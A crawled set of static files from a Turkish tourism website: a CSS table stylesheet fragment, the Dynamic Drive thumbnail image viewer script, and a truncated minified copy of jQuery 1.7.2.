	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator3 tr:last-child td:last-child{
	border-width:0px 0px 0px 0px;
}
.CSSTableGenerator3 tr:first-child td{
		/*background:-o-linear-gradient(bottom, #0e385e 5%, #0e385e 100%);
		background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0e385e), color-stop(1, #0e385e) );
	background:-moz-linear-gradient( center top, #0e385e 5%, #0e385e 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ed1c24", endColorstr="#ed1c24");
	background: -o-linear-gradient(top,#0e385e,0e385e);*/
	background-color:#c2c2c2;
	border:1px solid #fff;
	text-align:center;
	border-width:0px 0px 1px 1px;
	font-weight: 600;
	color:#ffffff;
}
.CSSTableGenerator3 tr:first-child:hover td{
	/*background:-o-linear-gradient(bottom, #0e385e 5%, #0e385e 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #0e385e), color-stop(1, #0e385e) );
	background:-moz-linear-gradient( center top, #0e385e 5%, #0e385e 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#0e385e", endColorstr="#0e385e");	background: -o-linear-gradient(top,#0e385e,0e385e);*/

	background-color:#c2c2c2;
}
.CSSTableGenerator3 tr:first-child td:first-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator3 tr:first-child td:last-child{
	border-width:0px 0px 1px 1px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.sehriyarturizm.com/css/thumbnailviewer2.js
body_size: 5725
content:
// -------------------------------------------------------------------
// Image Thumbnail Viewer II- By Dynamic Drive, available at: http://www.dynamicdrive.com
// Last updated: Feb 5th, 2007
// -------------------------------------------------------------------

var thumbnailviewer2={
enableTitle: false, //Should "title" attribute of link be used as description?
enableTransition: false, //Enable fading transition in IE?
hideimgmouseout: false, //Hide enlarged image when mouse moves out of anchor link? (if enlarged image is hyperlinked, always set to false!)

/////////////No need to edit beyond here/////////////////////////

iefilterstring: 'progid:DXImageTransform.Microsoft.GradientWipe(GradientSize=1.0 Duration=0.7)', //IE specific multimedia filter string
iefiltercapable: document.compatMode && window.createPopup? true : false, //Detect browser support for IE filters
preloadedimages:[], //array to preload enlarged images (ones set to display "onmouseover"
targetlinks:[], //array to hold participating links (those with rel="enlargeimage:initType")
alreadyrunflag: false, //flag to indicate whether init() function has been run already come window.onload

loadimage:function(linkobj){
var imagepath=linkobj.getAttribute("href") //Get URL to enlarged image
var showcontainer=document.getElementById(linkobj.getAttribute("rev").split("::")[0]) //Reference container on page to show enlarged image in
var dest=linkobj.getAttribute("rev").split("::")[1] //Get URL enlarged image should be linked to, if any
var description=(thumbnailviewer2.enableTitle && linkobj.getAttribute("title"))? linkobj.getAttribute("title") : "" //Get title attr
var imageHTML='<img src="'+imagepath+'" style="border-width: 0" />' //Construct HTML for enlarged image
if (typeof dest!="undefined") //Hyperlink the enlarged image?
imageHTML='<a href="'+dest+'">'+imageHTML+'</a>'
if (description!="") //Use title attr of the link as description?
imageHTML+='<br />'+description
if (this.iefiltercapable){ //Is this an IE browser that supports filters?
showcontainer.style.filter=this.iefilterstring
showcontainer.filters[0].Apply()
}
showcontainer.innerHTML=imageHTML
this.featureImage=showcontainer.getElementsByTagName("img")[0] //Reference enlarged image itself
this.featureImage.onload=function(){ //When enlarged image has completely loaded
if (thumbnailviewer2.iefiltercapable) //Is this an IE browser that supports filters?
showcontainer.filters[0].Play()
}
this.featureImage.onerror=function(){ //If an error has occurred while loading the image to show
if (thumbnailviewer2.iefiltercapable) //Is this an IE browser that supports filters?
showcontainer.filters[0].Stop()
}
},

hideimage:function(linkobj){
var showcontainer=document.getElementById(linkobj.getAttribute("rev").split("::")[0]) //Reference container on page to show enlarged image in
showcontainer.innerHTML=""
},


cleanup:function(){ //Clean up routine on page unload
if (this.featureImage){this.featureImage.onload=null; this.featureImage.onerror=null; this.featureImage=null}
this.showcontainer=null
for (var i=0; i<this.targetlinks.length; i++){
this.targetlinks[i].onclick=null
this.targetlinks[i].onmouseover=null
this.targetlinks[i].onmouseout=null
}
},

addEvent:function(target, functionref, tasktype){ //assign a function to execute to an event handler (ie: onunload)
var tasktype=(window.addEventListener)? tasktype : "on"+tasktype
if (target.addEventListener)
target.addEventListener(tasktype, functionref, false)
else if (target.attachEvent)
target.attachEvent(tasktype, functionref)
},

init:function(){ //Initialize thumbnail viewer script
this.iefiltercapable=(this.iefiltercapable && this.enableTransition) //True or false: IE filters supported and is enabled by user
var pagelinks=document.getElementsByTagName("a")
for (var i=0; i<pagelinks.length; i++){ //BEGIN FOR LOOP
if (pagelinks[i].getAttribute("rel") && /enlargeimage:/i.test(pagelinks[i].getAttribute("rel"))){ //Begin if statement: Test for rel="enlargeimage"
var initType=pagelinks[i].getAttribute("rel").split("::")[1] //Get display type of enlarged image ("click" or "mouseover")
if (initType=="mouseover"){ //If type is "mouseover", preload the enlarged image for quicker display
this.preloadedimages[this.preloadedimages.length]=new Image()
this.preloadedimages[this.preloadedimages.length-1].src=pagelinks[i].href
pagelinks[i]["onclick"]=function(){ //Cancel default click action
return false
}
}
pagelinks[i]["on"+initType]=function(){ //Load enlarged image based on the specified display type (event)
thumbnailviewer2.loadimage(this) //Load image
return false
}
if (this.hideimgmouseout)
pagelinks[i]["onmouseout"]=function(){
thumbnailviewer2.hideimage(this)
}
this.targetlinks[this.targetlinks.length]=pagelinks[i] //store reference to target link
} //end if statement
} //END FOR LOOP


} //END init() function

}


if (document.addEventListener) //Take advantage of "DOMContentLoaded" event in select Mozilla/ Opera browsers for faster init
thumbnailviewer2.addEvent(document, function(){thumbnailviewer2.alreadyrunflag=1; thumbnailviewer2.init()}, "DOMContentLoaded") //Initialize script on page load
else if (document.all && document.getElementsByTagName("a").length>0){ //Take advantage of "defer" attr inside SCRIPT tag in IE for instant init
thumbnailviewer2.alreadyrunflag=1
thumbnailviewer2.init()
}
thumbnailviewer2.addEvent(window, function(){if (!thumbnailviewer2.alreadyrunflag) thumbnailviewer2.init()}, "load") //Default init method: window.onload
thumbnailviewer2.addEvent(window, function(){thumbnailviewer2.cleanup()}, "unload")

--- FILE ---
content_type: application/javascript
request_url: http://www.sehriyarturizm.com/js/yukaricik.js
body_size: 97049
content:
(function(t,m){function T(a){return c.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}function ua(a){if(!ga[a]){var b=n.body,e=c("<"+a+">").appendTo(b),d=e.css("display");e.remove();if("none"===d||""===d)I||(I=n.createElement("iframe"),I.frameBorder=I.width=I.height=0),b.appendChild(I),L&&I.createElement||(L=(I.contentWindow||I.contentDocument).document,L.write((c.support.boxModel?"<!doctype html>":"")+"<html><body>"),L.close()),e=L.createElement(a),L.body.appendChild(e),d=c.css(e,"display"),
b.removeChild(I);ga[a]=d}return ga[a]}function Q(a,b){var e={};c.each(Y.concat.apply([],Y.slice(0,b)),function(){e[this]=a});return e}function lb(){Z=m}function va(){setTimeout(lb,0);return Z=c.now()}function wa(){try{return new t.XMLHttpRequest}catch(a){}}function ha(a,b,e,d){if(c.isArray(b))c.each(b,function(b,c){e||mb.test(a)?d(a,c):ha(a+"["+("object"==typeof c?b:"")+"]",c,e,d)});else if(e||"object"!==c.type(b))d(a,b);else for(var f in b)ha(a+"["+f+"]",b[f],e,d)}function xa(a,b){var e,d,f=c.ajaxSettings.flatOptions||
{};for(e in b)b[e]!==m&&((f[e]?a:d||(d={}))[e]=b[e]);d&&c.extend(!0,a,d)}function aa(a,b,c,d,f,g){f=f||b.dataTypes[0];g=g||{};g[f]=!0;f=a[f];for(var k=0,h=f?f.length:0,l=a===ia,p;k<h&&(l||!p);k++)p=f[k](b,c,d),"string"==typeof p&&(!l||g[p]?p=m:(b.dataTypes.unshift(p),p=aa(a,b,c,d,p,g)));!l&&p||g["*"]||(p=aa(a,b,c,d,"*",g));return p}function ya(a){return function(b,e){"string"!=typeof b&&(e=b,b="*");if(c.isFunction(e))for(var d=b.toLowerCase().split(za),f=0,g=d.length,k,h;f<g;f++)k=d[f],(h=/^\+/.test(k))&&
(k=k.substr(1)||"*"),k=a[k]=a[k]||[],k[h?"unshift":"push"](e)}}function Aa(a,b,e){var d="width"===b?a.offsetWidth:a.offsetHeight,f="width"===b?1:0;if(0<d){if("border"!==e)for(;4>f;f+=2)e||(d-=parseFloat(c.css(a,"padding"+M[f]))||0),"margin"===e?d+=parseFloat(c.css(a,e+M[f]))||0:d-=parseFloat(c.css(a,"border"+M[f]+"Width"))||0;return d+"px"}d=N(a,b);if(0>d||null==d)d=a.style[b];if(ja.test(d))return d;d=parseFloat(d)||0;if(e)for(;4>f;f+=2)d+=parseFloat(c.css(a,"padding"+M[f]))||0,"padding"!==e&&(d+=
parseFloat(c.css(a,"border"+M[f]+"Width"))||0),"margin"===e&&(d+=parseFloat(c.css(a,e+M[f]))||0);return d+"px"}function Ba(a){var b=(a.nodeName||"").toLowerCase();"input"===b?Ca(a):"script"!==b&&"undefined"!=typeof a.getElementsByTagName&&c.grep(a.getElementsByTagName("input"),Ca)}function Ca(a){if("checkbox"===a.type||"radio"===a.type)a.defaultChecked=a.checked}function ba(a){return"undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName("*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll("*"):
[]}function Da(a,b){var e;1===b.nodeType&&(b.clearAttributes&&b.clearAttributes(),b.mergeAttributes&&b.mergeAttributes(a),e=b.nodeName.toLowerCase(),"object"===e?b.outerHTML=a.outerHTML:"input"!==e||"checkbox"!==a.type&&"radio"!==a.type?"option"===e?b.selected=a.defaultSelected:"input"===e||"textarea"===e?b.defaultValue=a.defaultValue:"script"===e&&b.text!==a.text&&(b.text=a.text):(a.checked&&(b.defaultChecked=b.checked=a.checked),b.value!==a.value&&(b.value=a.value)),b.removeAttribute(c.expando),
b.removeAttribute("_submit_attached"),b.removeAttribute("_change_attached"))}function Ea(a,b){if(1===b.nodeType&&c.hasData(a)){var e,d,f;d=c._data(a);var g=c._data(b,d),k=d.events;if(k)for(e in delete g.handle,g.events={},k)for(d=0,f=k[e].length;d<f;d++)c.event.add(b,e,k[e][d]);g.data&&(g.data=c.extend({},g.data))}}function nb(a,b){return c.nodeName(a,"table")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Fa(a){var b=Ga.split("|");a=a.createDocumentFragment();
if(a.createElement)for(;b.length;)a.createElement(b.pop());return a}function Ha(a,b,e){b=b||0;if(c.isFunction(b))return c.grep(a,function(a,c){return!!b.call(a,c,a)===e});if(b.nodeType)return c.grep(a,function(a,c){return a===b===e});if("string"==typeof b){var d=c.grep(a,function(a){return 1===a.nodeType});if(ob.test(b))return c.filter(b,d,!e);b=c.filter(b,d)}return c.grep(a,function(a,d){return 0<=c.inArray(a,b)===e})}function Ia(a){return!a||!a.parentNode||11===a.parentNode.nodeType}function ca(){return!0}
function J(){return!1}function Ja(a,b,e){var d=b+"defer",f=b+"queue",g=b+"mark",k=c._data(a,d);!k||"queue"!==e&&c._data(a,f)||"mark"!==e&&c._data(a,g)||setTimeout(function(){c._data(a,f)||c._data(a,g)||(c.removeData(a,d,!0),k.fire())},0)}function ka(a){for(var b in a)if(("data"!==b||!c.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function Ka(a,b,e){if(e===m&&1===a.nodeType)if(e="data-"+b.replace(pb,"-$1").toLowerCase(),e=a.getAttribute(e),"string"==typeof e){try{e="true"===e?!0:"false"===
e?!1:"null"===e?null:c.isNumeric(e)?+e:qb.test(e)?c.parseJSON(e):e}catch(d){}c.data(a,b,e)}else e=m;return e}function rb(a){var b=La[a]={},c,d;a=a.split(/\s+/);c=0;for(d=a.length;c<d;c++)b[a[c]]=!0;return b}var n=t.document,sb=t.navigator,tb=t.location,c=function(){function a(){if(!b.isReady){try{n.documentElement.doScroll("left")}catch(c){setTimeout(a,1);return}b.ready()}}var b=function(a,c){return new b.fn.init(a,c,f)},c=t.jQuery,d=t.$,f,g=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,k=/\S/,h=/^\s+/,
l=/\s+$/,p=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,y=/^[\],:{}\s]*$/,q=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,V=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,r=/(?:^|:|,)(?:\s*\[)+/g,B=/(webkit)[ \/]([\w.]+)/,A=/(opera)(?:.*version)?[ \/]([\w.]+)/,u=/(msie) ([\w.]+)/,x=/(mozilla)(?:.*? rv:([\w.]+))?/,C=/-([a-z]|[0-9])/ig,H=/^-ms-/,v=function(a,b){return(b+"").toUpperCase()},D=sb.userAgent,z,E,ub=Object.prototype.toString,la=Object.prototype.hasOwnProperty,ma=Array.prototype.push,X=Array.prototype.slice,
Ma=String.prototype.trim,Na=Array.prototype.indexOf,Oa={};b.fn=b.prototype={constructor:b,init:function(a,c,e){var d,f;if(!a)return this;if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if("body"===a&&!c&&n.body)return this.context=n,this[0]=n.body,this.selector=a,this.length=1,this;if("string"==typeof a){"<"!==a.charAt(0)||">"!==a.charAt(a.length-1)||3>a.length?d=g.exec(a):d=[null,a,null];if(d&&(d[1]||!c)){if(d[1])return f=(c=c instanceof b?c[0]:c)?c.ownerDocument||c:n,(e=p.exec(a))?
b.isPlainObject(c)?(a=[n.createElement(e[1])],b.fn.attr.call(a,c,!0)):a=[f.createElement(e[1])]:(e=b.buildFragment([d[1]],[f]),a=(e.cacheable?b.clone(e.fragment):e.fragment).childNodes),b.merge(this,a);if((c=n.getElementById(d[2]))&&c.parentNode){if(c.id!==d[2])return e.find(a);this.length=1;this[0]=c}this.context=n;this.selector=a;return this}return!c||c.jquery?(c||e).find(a):this.constructor(c).find(a)}if(b.isFunction(a))return e.ready(a);a.selector!==m&&(this.selector=a.selector,this.context=a.context);
return b.makeArray(a,this)},selector:"",jquery:"1.7.2",length:0,size:function(){return this.length},toArray:function(){return X.call(this,0)},get:function(a){return null==a?this.toArray():0>a?this[this.length+a]:this[a]},pushStack:function(a,c,e){var d=this.constructor();b.isArray(a)?ma.apply(d,a):b.merge(d,a);d.prevObject=this;d.context=this.context;"find"===c?d.selector=this.selector+(this.selector?" ":"")+e:c&&(d.selector=this.selector+"."+c+"("+e+")");return d},each:function(a,c){return b.each(this,
a,c)},ready:function(a){b.bindReady();z.add(a);return this},eq:function(a){a=+a;return-1===a?this.slice(a):this.slice(a,a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(X.apply(this,arguments),"slice",X.call(arguments).join(","))},map:function(a){return this.pushStack(b.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:ma,sort:[].sort,splice:[].splice};b.fn.init.prototype=
b.fn;b.extend=b.fn.extend=function(){var a,c,e,d,f,z,g=arguments[0]||{},k=1,h=arguments.length,E=!1;"boolean"==typeof g&&(E=g,g=arguments[1]||{},k=2);"object"!=typeof g&&!b.isFunction(g)&&(g={});for(h===k&&(g=this,--k);k<h;k++)if(null!=(a=arguments[k]))for(c in a)e=g[c],d=a[c],g!==d&&(E&&d&&(b.isPlainObject(d)||(f=b.isArray(d)))?(f?(f=!1,z=e&&b.isArray(e)?e:[]):z=e&&b.isPlainObject(e)?e:{},g[c]=b.extend(E,z,d)):d!==m&&(g[c]=d));return g};b.extend({noConflict:function(a){t.$===b&&(t.$=d);a&&t.jQuery===
b&&(t.jQuery=c);return b},isReady:!1,readyWait:1,holdReady:function(a){a?b.readyWait++:b.ready(!0)},ready:function(a){if(!0===a&&!--b.readyWait||!0!==a&&!b.isReady){if(!n.body)return setTimeout(b.ready,1);b.isReady=!0;!0!==a&&0<--b.readyWait||(z.fireWith(n,[b]),b.fn.trigger&&b(n).trigger("ready").off("ready"))}},bindReady:function(){if(!z){z=b.Callbacks("once memory");if("complete"===n.readyState)return setTimeout(b.ready,1);if(n.addEventListener)n.addEventListener("DOMContentLoaded",E,!1),t.addEventListener("load",
b.ready,!1);else if(n.attachEvent){n.attachEvent("onreadystatechange",E);t.attachEvent("onload",b.ready);var c=!1;try{c=null==t.frameElement}catch(e){}n.documentElement.doScroll&&c&&a()}}},isFunction:function(a){return"function"===b.type(a)},isArray:Array.isArray||function(a){return"array"===b.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return null==a?String(a):Oa[ub.call(a)]||"object"},isPlainObject:function(a){if(!a||
"object"!==b.type(a)||a.nodeType||b.isWindow(a))return!1;try{if(a.constructor&&!la.call(a,"constructor")&&!la.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var e in a);return e===m||la.call(a,e)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw Error(a);},parseJSON:function(a){if("string"!=typeof a||!a)return null;a=b.trim(a);if(t.JSON&&t.JSON.parse)return t.JSON.parse(a);if(y.test(a.replace(q,"@").replace(V,"]").replace(r,"")))return(new Function("return "+
a))();b.error("Invalid JSON: "+a)},parseXML:function(a){if("string"!=typeof a||!a)return null;var c,e;try{t.DOMParser?(e=new DOMParser,c=e.parseFromString(a,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(a))}catch(d){c=m}c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||b.error("Invalid XML: "+a);return c},noop:function(){},globalEval:function(a){a&&k.test(a)&&(t.execScript||function(a){t.eval.call(t,a)})(a)},camelCase:function(a){return a.replace(H,
"ms-").replace(C,v)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,c,e){var d,f=0,z=a.length,g=z===m||b.isFunction(a);if(e)if(g)for(d in a){if(!1===c.apply(a[d],e))break}else for(;f<z&&!1!==c.apply(a[f++],e););else if(g)for(d in a){if(!1===c.call(a[d],d,a[d]))break}else for(;f<z&&!1!==c.call(a[f],f,a[f++]););return a},trim:Ma?function(a){return null==a?"":Ma.call(a)}:function(a){return null==a?"":(a+"").replace(h,"").replace(l,"")},makeArray:function(a,
c){var e=c||[];if(null!=a){var d=b.type(a);null==a.length||"string"===d||"function"===d||"regexp"===d||b.isWindow(a)?ma.call(e,a):b.merge(e,a)}return e},inArray:function(a,b,c){var e;if(b){if(Na)return Na.call(b,a,c);e=b.length;for(c=c?0>c?Math.max(0,e+c):c:0;c<e;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=a.length,e=0;if("number"==typeof b.length)for(var d=b.length;e<d;e++)a[c++]=b[e];else for(;b[e]!==m;)a[c++]=b[e++];a.length=c;return a},grep:function(a,b,c){var e=[],d;
c=!!c;for(var f=0,z=a.length;f<z;f++)d=!!b(a[f],f),c!==d&&e.push(a[f]);return e},map:function(a,c,e){var d,f,z=[],g=0,k=a.length;if(a instanceof b||k!==m&&"number"==typeof k&&(0<k&&a[0]&&a[k-1]||0===k||b.isArray(a)))for(;g<k;g++)d=c(a[g],g,e),null!=d&&(z[z.length]=d);else for(f in a)d=c(a[f],f,e),null!=d&&(z[z.length]=d);return z.concat.apply([],z)},guid:1,proxy:function(a,c){if("string"==typeof c){var e=a[c];c=a;a=e}if(!b.isFunction(a))return m;var d=X.call(arguments,2),e=function(){return a.apply(c,
d.concat(X.call(arguments)))};e.guid=a.guid=a.guid||e.guid||b.guid++;return e},access:function(a,c,e,d,f,z,g){var k,h=null==e,E=0,l=a.length;if(e&&"object"==typeof e){for(E in e)b.access(a,c,E,e[E],1,z,d);f=1}else if(d!==m){k=g===m&&b.isFunction(d);h&&(k?(k=c,c=function(a,c,e){return k.call(b(a),e)}):(c.call(a,d),c=null));if(c)for(;E<l;E++)c(a[E],e,k?d.call(a[E],E,c(a[E],e)):d,g);f=1}return f?a:h?c.call(a):l?c(a[0],e):z},now:function(){return(new Date).getTime()},uaMatch:function(a){a=a.toLowerCase();
a=B.exec(a)||A.exec(a)||u.exec(a)||0>a.indexOf("compatible")&&x.exec(a)||[];return{browser:a[1]||"",version:a[2]||"0"}},sub:function(){function a(b,c){return new a.fn.init(b,c)}b.extend(!0,a,this);a.superclass=this;a.fn=a.prototype=this();a.fn.constructor=a;a.sub=this.sub;a.fn.init=function(e,d){d&&d instanceof b&&!(d instanceof a)&&(d=a(d));return b.fn.init.call(this,e,d,c)};a.fn.init.prototype=a.fn;var c=a(n);return a},browser:{}});b.each("Boolean Number String Function Array Date RegExp Object".split(" "),
function(a,b){Oa["[object "+b+"]"]=b.toLowerCase()});D=b.uaMatch(D);D.browser&&(b.browser[D.browser]=!0,b.browser.version=D.version);b.browser.webkit&&(b.browser.safari=!0);k.test("\u00a0")&&(h=/^[\s\xA0]+/,l=/[\s\xA0]+$/);f=b(n);n.addEventListener?E=function(){n.removeEventListener("DOMContentLoaded",E,!1);b.ready()}:n.attachEvent&&(E=function(){"complete"===n.readyState&&(n.detachEvent("onreadystatechange",E),b.ready())});return b}(),La={};c.Callbacks=function(a){a=a?La[a]||rb(a):{};var b=[],e=
[],d,f,g,k,h,l,p=function(e){var d,f,g,k;d=0;for(f=e.length;d<f;d++)g=e[d],k=c.type(g),"array"===k?p(g):"function"!==k||a.unique&&q.has(g)||b.push(g)},y=function(c,p){p=p||[];d=!a.memory||[c,p];g=f=!0;l=k||0;k=0;for(h=b.length;b&&l<h;l++)if(!1===b[l].apply(c,p)&&a.stopOnFalse){d=!0;break}g=!1;b&&(a.once?!0===d?q.disable():b=[]:e&&e.length&&(d=e.shift(),q.fireWith(d[0],d[1])))},q={add:function(){if(b){var a=b.length;p(arguments);g?h=b.length:d&&!0!==d&&(k=a,y(d[0],d[1]))}return this},remove:function(){if(b)for(var c=
arguments,e=0,d=c.length;e<d;e++)for(var f=0;f<b.length&&(c[e]!==b[f]||(g&&f<=h&&(h--,f<=l&&l--),b.splice(f--,1),!a.unique));f++);return this},has:function(a){if(b)for(var c=0,e=b.length;c<e;c++)if(a===b[c])return!0;return!1},empty:function(){b=[];return this},disable:function(){b=e=d=m;return this},disabled:function(){return!b},lock:function(){e=m;d&&!0!==d||q.disable();return this},locked:function(){return!e},fireWith:function(b,c){e&&(g?a.once||e.push([b,c]):(!a.once||!d)&&y(b,c));return this},
fire:function(){q.fireWith(this,arguments);return this},fired:function(){return!!f}};return q};var na=[].slice;c.extend({Deferred:function(a){var b=c.Callbacks("once memory"),e=c.Callbacks("once memory"),d=c.Callbacks("memory"),f="pending",g={resolve:b,reject:e,notify:d},k={done:b.add,fail:e.add,progress:d.add,state:function(){return f},isResolved:b.fired,isRejected:e.fired,then:function(a,b,c){h.done(a).fail(b).progress(c);return this},always:function(){h.done.apply(h,arguments).fail.apply(h,arguments);
return this},pipe:function(a,b,e){return c.Deferred(function(d){c.each({done:[a,"resolve"],fail:[b,"reject"],progress:[e,"notify"]},function(a,b){var e=b[0],f=b[1],g;c.isFunction(e)?h[a](function(){(g=e.apply(this,arguments))&&c.isFunction(g.promise)?g.promise().then(d.resolve,d.reject,d.notify):d[f+"With"](this===h?d:this,[g])}):h[a](d[f])})}).promise()},promise:function(a){if(null==a)a=k;else for(var b in k)a[b]=k[b];return a}},h=k.promise({}),l;for(l in g)h[l]=g[l].fire,h[l+"With"]=g[l].fireWith;
h.done(function(){f="resolved"},e.disable,d.lock).fail(function(){f="rejected"},b.disable,d.lock);a&&a.call(h,h);return h},when:function(a){function b(a){return function(b){k[a]=1<arguments.length?na.call(arguments,0):b;l.notifyWith(p,k)}}function e(a){return function(b){d[a]=1<arguments.length?na.call(arguments,0):b;--h||l.resolveWith(l,d)}}var d=na.call(arguments,0),f=0,g=d.length,k=Array(g),h=g,l=1>=g&&a&&c.isFunction(a.promise)?a:c.Deferred(),p=l.promise();if(1<g){for(;f<g;f++)d[f]&&d[f].promise&&
c.isFunction(d[f].promise)?d[f].promise().then(e(f),l.reject,b(f)):--h;h||l.resolveWith(l,d)}else l!==a&&l.resolveWith(l,g?[a]:[]);return p}});c.support=function(){var a,b,e,d,f,g,k,h,l=n.createElement("div");l.setAttribute("className","t");l.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>";b=l.getElementsByTagName("*");e=l.getElementsByTagName("a")[0];if(!b||!b.length||!e)return{};d=n.createElement("select");f=d.appendChild(n.createElement("option"));
b=l.getElementsByTagName("input")[0];a={leadingWhitespace:3===l.firstChild.nodeType,tbody:!l.getElementsByTagName("tbody").length,htmlSerialize:!!l.getElementsByTagName("link").length,style:/top/.test(e.getAttribute("style")),hrefNormalized:"/a"===e.getAttribute("href"),opacity:/^0.55/.test(e.style.opacity),cssFloat:!!e.style.cssFloat,checkOn:"on"===b.value,optSelected:f.selected,getSetAttribute:"t"!==l.className,enctype:!!n.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==n.createElement("nav").cloneNode(!0).outerHTML,
submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,pixelMargin:!0};c.boxModel=a.boxModel="CSS1Compat"===n.compatMode;b.checked=!0;a.noCloneChecked=b.cloneNode(!0).checked;d.disabled=!0;a.optDisabled=!f.disabled;try{delete l.test}catch(p){a.deleteExpando=!1}!l.addEventListener&&l.attachEvent&&l.fireEvent&&(l.attachEvent("onclick",function(){a.noCloneEvent=!1}),l.cloneNode(!0).fireEvent("onclick"));
b=n.createElement("input");b.value="t";b.setAttribute("type","radio");a.radioValue="t"===b.value;b.setAttribute("checked","checked");b.setAttribute("name","t");l.appendChild(b);e=n.createDocumentFragment();e.appendChild(l.lastChild);a.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked;a.appendChecked=b.checked;e.removeChild(b);e.appendChild(l);if(l.attachEvent)for(k in{submit:1,change:1,focusin:1})b="on"+k,(h=b in l)||(l.setAttribute(b,"return;"),h="function"==typeof l[b]),a[k+"Bubbles"]=
h;e.removeChild(l);e=d=f=l=b=null;c(function(){var b,e,d,f,k,p,m=n.getElementsByTagName("body")[0];!m||(b=n.createElement("div"),b.style.cssText="padding:0;margin:0;border:0;visibility:hidden;width:0;height:0;position:static;top:0;margin-top:1px",m.insertBefore(b,m.firstChild),l=n.createElement("div"),b.appendChild(l),l.innerHTML="<table><tr><td style='padding:0;margin:0;border:0;display:none'></td><td>t</td></tr></table>",g=l.getElementsByTagName("td"),h=0===g[0].offsetHeight,g[0].style.display=
"",g[1].style.display="none",a.reliableHiddenOffsets=h&&0===g[0].offsetHeight,t.getComputedStyle&&(l.innerHTML="",p=n.createElement("div"),p.style.width="0",p.style.marginRight="0",l.style.width="2px",l.appendChild(p),a.reliableMarginRight=0===(parseInt((t.getComputedStyle(p,null)||{marginRight:0}).marginRight,10)||0)),"undefined"!=typeof l.style.zoom&&(l.innerHTML="",l.style.width=l.style.padding="1px",l.style.border=0,l.style.overflow="hidden",l.style.display="inline",l.style.zoom=1,a.inlineBlockNeedsLayout=
3===l.offsetWidth,l.style.display="block",l.style.overflow="visible",l.innerHTML="<div style='width:5px;'></div>",a.shrinkWrapBlocks=3!==l.offsetWidth),l.style.cssText="position:absolute;top:0;left:0;width:1px;height:1px;padding:0;margin:0;border:0;visibility:hidden;",l.innerHTML="<div style='position:absolute;top:0;left:0;width:1px;height:1px;padding:0;margin:0;border:5px solid #000;display:block;'><div style='padding:0;margin:0;border:0;display:block;overflow:hidden;'></div></div><table style='position:absolute;top:0;left:0;width:1px;height:1px;padding:0;margin:0;border:5px solid #000;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>",
e=l.firstChild,d=e.firstChild,f=e.nextSibling.firstChild.firstChild,k={doesNotAddBorder:5!==d.offsetTop,doesAddBorderForTableAndCells:5===f.offsetTop},d.style.position="fixed",d.style.top="20px",k.fixedPosition=20===d.offsetTop||15===d.offsetTop,d.style.position=d.style.top="",e.style.overflow="hidden",e.style.position="relative",k.subtractsBorderForOverflowNotVisible=-5===d.offsetTop,k.doesNotIncludeMarginInBodyOffset=1!==m.offsetTop,t.getComputedStyle&&(l.style.marginTop="1%",a.pixelMargin="1%"!==
(t.getComputedStyle(l,null)||{marginTop:0}).marginTop),"undefined"!=typeof b.style.zoom&&(b.style.zoom=1),m.removeChild(b),l=null,c.extend(a,k))});return a}();var qb=/^(?:\{.*\}|\[.*\])$/,pb=/([A-Z])/g;c.extend({cache:{},uuid:0,expando:"jQuery"+(c.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){a=a.nodeType?c.cache[a[c.expando]]:a[c.expando];return!!a&&!ka(a)},data:function(a,b,e,d){if(c.acceptData(a)){var f,
g;f=c.expando;var k="string"==typeof b,h=a.nodeType,l=h?c.cache:a,p=h?a[f]:a[f]&&f,y="events"===b;if(p&&l[p]&&(y||d||l[p].data)||!k||e!==m){p||(h?a[f]=p=++c.uuid:p=f);l[p]||(l[p]={},h||(l[p].toJSON=c.noop));if("object"==typeof b||"function"==typeof b)d?l[p]=c.extend(l[p],b):l[p].data=c.extend(l[p].data,b);a=f=l[p];d||(f.data||(f.data={}),f=f.data);e!==m&&(f[c.camelCase(b)]=e);if(y&&!f[b])return a.events;k?(g=f[b],null==g&&(g=f[c.camelCase(b)])):g=f;return g}}},removeData:function(a,b,e){if(c.acceptData(a)){var d,
